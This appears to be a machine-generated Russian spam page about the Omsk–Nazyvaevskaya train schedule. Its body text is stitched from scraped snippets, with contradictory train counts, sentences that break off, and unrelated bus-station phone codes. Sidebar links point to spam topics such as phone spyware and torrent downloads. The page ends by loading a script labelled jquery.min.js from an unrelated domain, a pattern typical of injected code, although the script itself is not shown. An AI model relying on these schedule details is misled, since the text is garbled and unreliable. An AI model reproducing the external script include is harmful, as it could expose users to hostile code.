

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-omsk-nazyvaevskaya-raspisanie.html
body_size: 2562
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Омск называевская расписание - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Омск называевская расписание</h2>
                            </header>
                            <p>Расписание электричек по маршруту Называевская - Омск, вокзалы, время отправления и прибытия, время в пути. Актуальное расписание электричек Омск Называевская сформировано из 3 электропоездов(пригородных поездов): среди которых прямые - 2, проходящие - 1. Это рейсы с номерами Расписание электричек по маршруту Омск - Называевская, вокзалы, время отправления и прибытия, время в пути. Актуальное расписание электричек Называевская Омск сформировано из 3 электропоездов(пригородных поездов): среди которых прямые - 3, проходящие - 0. Это рейсы с номерами 
Называевская - Омск расписание поездов и электричек по направлению, время отправления, прибытия и пути. Расписание с изменениями на сегодня, завтра и любую дату на 2019 год. Омск - Называевская расписание поездов и электричек по направлению, время отправления, прибытия и пути. Расписание с изменениями на сегодня, завтра и любую дату на 2019 год. Забронировать и купить дешевые жд билеты из Омска в Называевская от 849 руб. Расписание поездов, маршрут следования, стоимость билетов Омск – Называевская на OneTwoTrip. На текущий момент расписание поездов Омск Называевская состоит из рейсов в количестве 23: прямые поезда - 0, проходящие. Расписание движения поездов по маршруту Омск – Называевская. Стоимость билета от 770 рублей. Время отправления и прибытия, цена билетов. Расписание электрички 6564 Называевская - Омск, размещенное на сайте, может не содержать текущих изменений. Уточняйте расписание в справочной службе вокзала. Поезд 070Ч Москва-Ярославская - Чита 2 - подробное расписание, остановки, маршрут и график. Армизонское (код 34547) Автостанция: 2-36-84 Большое Сорокино (код 34550) Автостанция: 2-28-20. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-metro-v-ekb-shema.html">Метро в екб схема</a></li>
                                <li><a href="xk7m2s-skachat-subway-surfers-dlya-android.html">Скачать subway surfers для андроид</a></li>
                                <li><a href="xk7m2s-zagadki-pro-bukvy-prezentaciya.html">Загадки про буквы презентация</a></li>
                                <li><a href="xk7m2s-doska-dlya-raspisaniya-zanyatiy.html">Доска для расписания занятий</a></li>
                                <li><a href="xk7m2s-elektrichki-raspisanie-kursk-belgorod.html">Электрички расписание курск белгород</a></li>
                                <li><a href="xk7m2s-shpionskie-programmy-dlya-nokia.html">Шпионские программы для нокиа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Тюменская область.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-igry-na-android-skachat-besplatno-skayrim.html">Игры на андроид скачать бесплатно скайрим</a></li>
                                            <li><a href="xk7m2s-screen-recoder.html">Screen recoder</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-skachat-domovenok-plyuh-cherez-torrent.html">Скачать домовенок плюх через торрент</a></li>
                                            <li><a href="xk7m2s-proshivka-e173u-1.html">Прошивка e173u 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-viktorina-prezentaciya-1-klass-o-zhivotnyh.html">Викторина презентация 1 класс о животных</a></li>
                                            <li><a href="xk7m2s-tekst-pesni-lovi-lovi-sveta.html">Текст песни лови лови света</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-kniga-respublika-shkid-skachat-besplatno.html">Книга республика шкид скачать бесплатно</a></li>
                                            <li><a href="xk7m2s-skachat-gonki-spisok-na-pk.html">Скачать гонки список на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
